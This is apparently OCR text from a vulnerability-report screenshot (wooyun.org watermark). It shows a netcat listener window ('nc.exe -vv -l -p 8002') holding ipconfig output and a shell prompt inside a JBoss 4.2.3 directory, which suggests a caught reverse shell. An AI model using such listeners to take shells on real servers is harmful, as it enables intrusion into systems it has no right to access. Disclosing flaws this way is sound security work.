 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::60ec:550b:e40a:69bd%12
IPv4 地址 . . . . . . . . . . . . : 10.5.110.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.5.110.254
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
D:\Apache\jboss-4.2.3.GA\bin>_
www.wooyun.org